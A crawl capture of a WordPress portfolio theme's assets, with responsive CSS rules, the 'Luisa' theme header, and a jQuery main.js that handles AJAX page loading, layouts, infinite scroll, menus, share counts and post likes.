	.menu-container .menu > ul > li:hover > a:after, .filter-container .menu > ul > li:hover > a:after, .menu-container .filter > ul > li:hover > a:after, .filter-container .filter > ul > li:hover > a:after {
		-webkit-transform: translate3d(-50%, 17px, 0) rotate(-45deg);
		transform: translate3d(-50%, 17px, 0) rotate(-45deg);
	}
	.logo-area .logo {
		min-height: 90px;
	}
	.left-fixed-side {
		top: 20px !important;
	}
	.static-page-area {
		padding-bottom: 3.5rem;
		margin-bottom: 3.5rem;
	}
	.static-page-area h5 {
		margin-bottom: 4rem;
	}
	.blog-single-feature-image .title-article h1 {
		line-height: 4rem;
	}
}

@media (max-width: 500px) {
	.site-content-inner .bottom-single-post .social-section,
	.site-content-inner .bottom-single-post .tags-container {
		width: 100%;
		max-width: 100%;
		float: none;
	}
	.site-content-inner .bottom-single-post .tags-container .tags {
		display: inline-block;
	}
	.site-content-inner .full-width-image .bg-image blockquote {
		font-size: 2.2rem;
		line-height: 3.8rem;
	}
	.comment-container ul.comments li.comment .comment-body .comment-meta:after,
	.comment-container ul.comments li.comment .comment-body .comment-meta:before {
		content: '';
		display: table;
	}
	.comment-container ul.comments li.comment .comment-body .comment-meta:after {
		clear: both;
	}
	.instagram-area .title h2 {
		font-size: 3rem;
	}
	.wpcf7 .comment-form-inputs li {
		width: 100%;
		margin-right: 0;
	}
	.blog-articles article figure .info {
		position: relative;
		padding: 1rem;
		color: #191919;
	}
	.blog-articles article figure:hover .info {
		padding: 1rem;
	}
	.blog-articles article.has-post-thumbnail figure figcaption:before, .blog-articles article figure figcaption:after {
		display: none;
	}
	.blog-articles article figure figcaption {
		min-height: inherit;
	}
	.blog-articles article.has-post-thumbnail figure .info .read-more .line {
		background: #191919;
	}
	.blog-articles article.has-post-thumbnail figure .info .read-more .triangle:after {
		border-color: transparent transparent transparent #191919;
	}
	.blog-articles article.has-post-thumbnail figure .info h2 a,
	.blog-articles article.has-post-thumbnail figure .info .details,
	.blog-articles article.has-post-thumbnail figure .info .details a {
		color: #191919;
	}
	.comment-respond .comment-form p input[type=submit] {
		font-size: 2.6rem;
	}
	.comment-respond .comment-form .comment-form-author, .comment-respond .comment-form .comment-form-email, .comment-respond .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: http://poizac.com/wp-content/themes/luisa-wp/style.css?ver=6.9
body_size: 704
content:
/*
Theme Name: Luisa
Theme URI: http://demo.stylishthemes.co/luisa/
Author: StylishThemes
Author URI: http://stylishthemes.co
Description: LUISA is the best creative portfolio wordpress theme you'll ever meet.
Version: 1.2.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: stylish
Tags: black, blue, white, two-columns, responsive-layout, threaded-comments, translation-ready, custom-menu
*/

.sticky {}
.gallery-caption {}
.bypostauthor {}

@media (max-width: 500px) {
	.projects-list .col-sm-6 .divimage {
		min-height: auto;
	}
	.left-fixed-side {
		left: 15px;
	}
	.logo-area .logo a {
		font-size: 18px;
		letter-spacing: 5px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://poizac.com/wp-content/themes/luisa-wp/assets/js/main.js
body_size: 19048
content:
(function($) {

<!-- ================================================== -->
<!-- =============== START FIRST LOAD PAGE ================ -->
<!-- ================================================== -->

if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
	$('body').waitForImages({
		finished: function() {
			stylish_callbacks();
			
			setTimeout(function() {
				$('.sk-spinner-mask').fadeOut(600);
			}, 600);
		},
		waitForAll: true,
	});
} else {
	stylish_callbacks();
}

<!-- ================================================== -->
<!-- =============== END FIRST LOAD PAGE ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START AJAX PAGES ================ -->
<!-- ================================================== -->

function stylish_ajax_state( link, popstate ) {
	popstate = typeof popstate !== 'undefined' ? popstate : false;
	
	$.ajax({
		url: link,
		processData: true,
		dataType: 'html',
		success: function(data) {
			$('.sk-spinner-mask').fadeIn(600);
			
			setTimeout(function(){
				if( ! popstate && typeof history.pushState != 'undefined' ) {
					history.pushState( data, 'Page', link );
				}
				document.title = $(data).filter('title').text();
				$('style').remove();
				$(data).filter('style').each(function() {
					$(this).appendTo( 'head' );
				});
				var parser = new DOMParser();
				doc = parser.parseFromString(data, "text/html");
				var docClass = doc.body.getAttribute('class');
				document.body.setAttribute( 'class', docClass );
				
				$('#page').html('');
				$('html, body').scrollTop(0);
				$('#page').html( $(data).filter('#page').html() );
				
				setTimeout(function(){
					$('body').waitForImages({
						finished: function() {
							stylish_callbacks();
							stylish_ajax_pages();
							
							setTimeout(function() {
								$('.sk-spinner-mask').fadeOut(600);
							}, 600);
						},
						waitForAll: true,
					});
				}, 600);
			}, 600);
		},
	});
}

if( stylish_main_js.ajax_load && $(window).width() >= 1200 ) {
	window.onpopstate = function(event) {
		event.preventDefault();
		event.stopPropagation();
		
		var link = $(location).attr('href');
		if( link.split('#').length == 1 ) {
			stylish_ajax_state( link, true );
		}
	}
}

function stylish_ajax_pages() {
	var current_url = $(location).attr('href');
	var home_url = stylish_main_js.home_url;
	
	$('a[href^="' + home_url + '"]').not('a[href^="' + home_url + '/wp-admin/"], a[href^="' + home_url + '/wp-content/"]').on('click', function(event) {
		event.preventDefault();
		$this = $(this);
		var link = $this.attr('href');
		if( link != current_url && link != '#' ) {
			stylish_ajax_state( link );
			
			current_url = link;
		}
	});
}

if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
	stylish_ajax_pages();
}

<!-- ================================================== -->
<!-- =============== END AJAX PAGES ================ -->
<!-- ================================================== -->


<!-- ================================================== -->
<!-- =============== START JS OPTIONS ================ -->
<!-- ================================================== -->



function afterFeatureLeft(object) {

	if( $(object).length > 0 ) {

		$(window).scroll(function() {
				
			var bsH = ( $(window).height() - $(object).height() ) / 2;
	
			var bsS = $(window).scrollTop();
	
			if (bsS > bsH) {
	
				$('.left-fixed-side').addClass('fade-in');
	
			} else {
	
				$('.left-fixed-side').removeClass('fade-in');
	
			};

		});

	};

}

function afterFeatureRight(object) {

	if( $(object).length > 0 ) {

		$('.right-fixed-side').hide();
		
//			filterShowHide( object, $(window).scrollTop() );

		$(window).scroll(function(){
				
			var bsH = ( $(window).height() - $(object).height() ) / 2;
			
			var bsS = $(window).scrollTop();

			if (bsS > bsH) {

				$('.right-fixed-side').fadeIn('fast');

			} else {

				$('.right-fixed-side').fadeOut('fast');

			};

		});

	};

}

function stylish_callbacks() {
	
$(document).ready(function($){
	
	"use strict";
	
	// Parallax
//	$('.dzsparallaxer--target').stylishParallax({
//		speed: 8,
//	});

	$('.left-fixed-side .menu-icon').click(function() {
		if( $(this).hasClass('menu-icon-clicked') ) {
			$(this).removeClass('menu-icon-clicked');
		} else {
			$(this).addClass('menu-icon-clicked');
		}
	});

	var centerPortfolioTitle = {

		alignToCenter : function(){

			jQuery('.projects-list figure h2').each(function(){

				var thisW = jQuery(this).width(),
					thisHalfW = thisW / 2,
					thisH = jQuery(this).height(),
					thisHalfH = thisH / 2,
					$this = jQuery(this);

				jQuery(this).css({

					'margin-left': -thisHalfW,
					'margin-top': -thisHalfH,
					'left': '50%'

				});

				setTimeout(function(){

					var thisW = $this.width(),
						thisHalfW = thisW / 2,
						thisH = $this.height(),
						thisHalfH = thisH / 2;

					$this.css({

						'margin-left': -thisHalfW,
						'margin-top': -thisHalfH

					});

				},500);

			});

		}

	}

	var centerMenuItems = {

		alignToCenter : function(){

			var $this = jQuery('.menu-container .menu'),
				thisH = $this.height(),
				thisHalfH = thisH / 2;

			$this.css({

				'margin-top': -thisHalfH

			});

		}

	}

	centerPortfolioTitle.alignToCenter();
	centerMenuItems.alignToCenter();

	jQuery(window).resize(function(){

		centerMenuItems.alignToCenter();

	});

	function flexsliderAiud() {
		
		if( $('.stylish-slider').length > 0 ){	
			$('.stylish-slider').flexslider({
				animation: "fade",
				direction: "horizontal",
				animationSpeed: 1000,
				animationLoop: true,
				controlNav: false,
				slideshow: false,
				useCSS: true			
			});
		}
		
		
	
	}//End flexsliderAiud

	function itemAppear() {
		$('.item-appear').on('inview', function(event, visible) {
			if (visible) {
				$(this).addClass('appeared')
			}
		});
	};

	$('.project-single-feature-image').each(function(){

		var fadeStart= 0
			,fadeUntil= 600
			,fading = $(this);

		$(window).bind('scroll', function(){

			var offset = $(document).scrollTop()
				,opacity=0;

			if( offset<=fadeStart ){

				opacity=1;

			} else if ( offset<=fadeUntil ){

				opacity=1-offset/fadeUntil;

			}

			fading.css('opacity',opacity);

		});

	});

	function projectHover() {
		jQuery(this).addClass('active');
	}

	function projectUnHover() {
		jQuery(this).removeClass('active');
	}

	jQuery('.projects-list figure').hover(projectHover,projectUnHover);

	flexsliderAiud();

	/*if ( $('.stylish-slider li.flex-active-slide .stylish-caption').hasClass('light-content') == true ) {

		$('.stylish-slider').removeClass('dark-arrow');

		$('.stylish-slider').addClass('light-arrow');

	} else {

		$('.stylish-slider').removeClass('light-arrow');

		$('.stylish-slider').addClass('dark-arrow');

	};

	$('.stylish-slider').click(function(){

		if ( $('.stylish-slider li.flex-active-slide .stylish-caption').hasClass('light-content') == true ) {

			$('.stylish-slider').removeClass('dark-arrow');

			$('.stylish-slider').addClass('light-arrow');

		} else {

			$('.stylish-slider').removeClass('light-arrow');

			$('.stylish-slider').addClass('dark-arrow');

		};

	});*/

	afterFeatureLeft('.blog-single-feature-image');

	afterFeatureLeft('.stylish-slider');

	afterFeatureLeft('.project-single-feature-image');

	afterFeatureLeft('.page-feature-image');

	afterFeatureRight('.blog-single-feature-image');

	afterFeatureRight('.stylish-slider');

	afterFeatureRight('.project-single-feature-image');

	afterFeatureRight('.page-feature-image');

	if ($('.container-page').length > 0) {

		$('.left-fixed-side , .right-fixed-side').addClass('container-page-exist');

	};

	$(window).scroll(function(){

		var wH = $(window).height();

		var aS = $(window).scrollTop();

		if (aS > wH) {

			$('.menu-button .arrow-up').addClass('active');

		} else {

			$('.menu-button .arrow-up').removeClass('active');

		};

	});

	$('.menu-container .menu-icon , .filter-container .menu-icon , .filter a').click(function(){

		$('body').removeClass('menu-is-open');

		$('body').removeClass('filter-is-open');

	});

	$('.left-fixed-side .menu-icon , .left-fixed-side .text').click(function(){

		$('body').addClass('menu-is-open');

	});

	$('.filter-icon').click(function(){

		$('body').toggleClass('filter-is-open');

	});

	$('.left-fixed-side .text').each(function(){

		var $div = $(this).clone().html('');

	  var $textArray = $(this).text().split('');

	  for (var i = 0; i < $textArray.length; i++) {
	    $('<span>').text($textArray[i]).appendTo($div);
	  }

	  $(this).replaceWith($div);
	});

	function menuArrowHover() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.top').addClass('text-appear');

	}

	function menuArrowHover2() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.left').addClass('text-appear');

	}

	function menuArrowHover3() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.right').addClass('text-appear');

	}

	function menuArrowUnHover() {

		$('.left-fixed-side .vertical-letter.text').removeClass('text-appear');

		$('.left-fixed-side .vertical-letter.text.menu').addClass('text-appear');

	}

	$('.menu-button .menu').addClass('text-appear')

	$('.arrow-up').hover(menuArrowHover,menuArrowUnHover);

	$('.arrow-left').hover(menuArrowHover2,menuArrowUnHover);

	$('.arrow-right').hover(menuArrowHover3,menuArrowUnHover);

	$('.menu ul li , .filter ul li').hover(function(){

		$(this).siblings().toggleClass('no-hovered');

	});

	$('.menu ul li ul').each(function(index){

		$(this).parent().css('z-index',index + 1);

	});
	
	$('.site-content-inner .wp-caption.aligncenter img').each(function() {
		var $this = $(this);
		var width = 0;
		
		$('<img />').attr('src', $(this).attr('src')).load(function() {
			width = this.width;
			
			if( width >= 962 ) {
				$this.parent().addClass('alignstretch');
			}
		});
	});

	$('.full-width-image').each(function(index, element) {
		$(element).css("min-height", $(element).find('img').height());
		$( window ).resize(function() {
			$(element).css("min-height", $(element).find('img').height());
		});
	});

	$('.full-width-blockquote , .full-width-blockquote .blockquote').each(function(index, element) {
		$(element).css("height", $(element).find('blockquote').outerHeight());
		$( window ).resize(function() {
			$(element).css("height", $(element).find('blockquote').outerHeight());
		});
	});

	window.onload = function() {

		$('.full-width-image').each(function(index, element) {
			$(element).css("min-height", $(element).find('img').height());
			$( window ).resize(function() {
				$(element).css("min-height", $(element).find('img').height());
			});
		});

		$('.full-width-blockquote , .full-width-blockquote .blockquote').each(function(index, element) {
			$(element).css("height", $(element).find('blockquote').outerHeight());
			$( window ).resize(function() {
				$(element).css("height", $(element).find('blockquote').outerHeight());
			});
		});

	};

	itemAppear();

	$('.change-menu').on('scrollSpy:enter', function() {
		$('.menu-button').addClass('light-layout');
	});

	$('.change-menu').on('scrollSpy:exit', function() {
		$('.menu-button').removeClass('light-layout');
	});

	$('.change-menu').scrollSpy();

});

<!-- ================================================== -->
<!-- =============== END JS OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START FITVIDS OPTIONS ================ -->
<!-- ================================================== -->
	
$(document).ready(function(){
	
	"use strict";
	
	$("html").fitVids({ customSelector: "iframe"});
	
});

<!-- ================================================== -->
<!-- =============== END FITVIDS OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START ISOTOPE OPTIONS ================ -->
<!-- ================================================== -->


// Parallax
$('.dzsparallaxer--target').stylishParallax();

if( $(window).width() >= 992 ) {

var $container = $('.projects-list');
// init
$container.imagesLoaded( function() {
	var cw = '';
	if( $('.projects-list .col-sm-3').length ) {
		cw = '.projects-list .col-sm-3';
	} else {
		cw = '.projects-list .col-sm-6';
	}
	
	var $c = $container.isotope({
		// options
		itemSelector: '.work',
		// disables initial layout
		isInitLayout: false,
		masonry: {
			columnWidth: cw,
		},
	});
	
	$c.isotope( 'on', 'layoutComplete', function() {
		// Parallax
//		$('.dzsparallaxer--target').stylishParallax();
	});
	
	$('.option-set a').click(function() {
		$c.isotope({ filter: $(this).data('option-value') });
		$('.option-set .selected').removeClass('selected');
		$(this).addClass('selected');
	});
	
	$c.isotope('layout');
});

}

<!-- ================================================== -->
<!-- =============== END ISOTOPE OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START MASONRY OPTIONS ================ -->
<!-- ================================================== -->

if( typeof $.fn.masonry != 'undefined' && $(window).width() >= 992 ) {
	$('.blog-articles').imagesLoaded(function() {
		$('.blog-articles').masonry({
			columnWidth: '.blog-articles .hentry',
		});
	});
	
	$('.project-single-content').imagesLoaded(function() {
		$('.project-single-content .row').masonry({
			columnWidth: '.project-single-content .col-sm-6',
		});
	});
}

<!-- ================================================== -->
<!-- =============== END MASONRY OPTIONS ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START INFINITE SCROLL ================ -->
<!-- ================================================== -->

$(document).ready(function($) {
	if( typeof stylish_infinite_scroll != 'undefined' ) {
		$('.site-content-inner').infinitescroll(stylish_infinite_scroll, function(elements) {
			if('.work' == stylish_infinite_scroll.itemSelector) {
				if( $(window).width() >= 992 ) {
					$('.projects-list').imagesLoaded( function() {
						$('.projects-list').isotope( 'appended', elements );
					});
				}
				
				if( stylish_main_js.ajax_load && $(window).width() > 1200 ) {
					stylish_ajax_pages();
				}
				
				$(elements).each(function() {
					$('.dzsparallaxer--target', this).stylishParallax();
				});
				
				$(elements).on('inview', function(event, visible) {
					if (visible) {
						$(this).addClass('appeared');
					}
				});
				function projectHover() {
					jQuery(this).addClass('active');
				}

				function projectUnHover() {
					jQuery(this).removeClass('active');
				}

				jQuery('.projects-list figure').hover(projectHover,projectUnHover);

				var centerPortfolioTitle = {

					alignToCenter : function(){

						jQuery('.projects-list figure h2').each(function(){

							var thisW = jQuery(this).width(),
								thisHalfW = thisW / 2,
								thisH = jQuery(this).height(),
								thisHalfH = thisH / 2,
								$this = jQuery(this);

							jQuery(this).css({

								'margin-left': -thisHalfW,
								'margin-top': -thisHalfH,
								'left': '50%'

							});

							setTimeout(function(){

								var thisW = $this.width(),
									thisHalfW = thisW / 2,
									thisH = $this.height(),
									thisHalfH = thisH / 2;

								$this.css({

									'margin-left': -thisHalfW,
									'margin-top': -thisHalfH

								});

							},500);

						});

					}

				}

				centerPortfolioTitle.alignToCenter();

			} else {
				if( $(window).width() >= 992 ) {
					$('.blog-articles').imagesLoaded( function() {
						$('.blog-articles').masonry('appended', elements);
					});
				}
				function projectHover() {
					jQuery(this).addClass('active');
				}

				function projectUnHover() {
					jQuery(this).removeClass('active');
				}

				jQuery('.projects-list figure').hover(projectHover,projectUnHover);
			}
		});
	}
});

<!-- ================================================== -->
<!-- =============== END INFINITE SCROLL ================ -->
<!-- ================================================== -->

<!-- ================================================== -->
<!-- =============== START SHARE BUTTONS ================ -->
<!-- ================================================== -->
$(document).ready(function() {
	$('body').click(function(){
		$('.share-button , .download-button').removeClass('active');
	});
	
	$('.share-button , .download-button').click(function(event){
		event.stopPropagation();
		$(this).addClass('active');
		$(this).siblings().removeClass('active');
	});
	
	if( $('.share-button').length ) {
	    var url = window.location.href;
	    var get_url = $('.share-button').data('url');
	
	    $.getJSON(get_url, { url: url }, function(data) {
	    	var str = stylish_main_js.shares.replace( '%s', data.count );
	        $("#totalshare").html(str);
	
	    });
    }
	
});

$(document).ready(function($){

	$('.zilla-likes').live('click',
	    function() {
    		var link = $(this);
    		if(link.hasClass('active')) return false;
		
    		var id = $(this).attr('id'),
    			postfix = link.find('.zilla-likes-postfix').text();
			
    		$.post(zilla_likes.ajaxurl, { action:'zilla-likes', likes_id:id, postfix:postfix }, function(data){
    			link.html(data).prepend('<i class="fa fa-heart"></i>').addClass('active').attr('title','You already like this.');
    		});
		
    		return false;
	});
	
	if( $('body.ajax-zilla-likes').length ) {
        $('.zilla-likes').each(function(){
    		var id = $(this).attr('id');
    		$(this).load(zilla_likes.ajaxurl, { action:'zilla-likes', post_id:id }, function(){
                $(this).prepend('<i class="fa fa-heart-o"></i>');
                if( $(this).hasClass('active') ) {
                    $(this).find('i').removeClass('fa-heart-o').addClass('fa-heart');
                }
            });
    	});
	}

    if( $('.zilla-likes').hasClass('active') ) {
        $('.zilla-likes.active > i').removeClass('fa-heart-o').addClass('fa-heart');
    }

});
<!-- ================================================== -->
<!-- =============== END SHARE BUTTONS ================ -->
<!-- ================================================== -->

$('.arrow-up').click(function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: 0,
	}, 300);
});

$('.arrow-down').click(function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: $('#content').offset().top,
	}, 300);
});

}

//stylish_callbacks();


})(jQuery);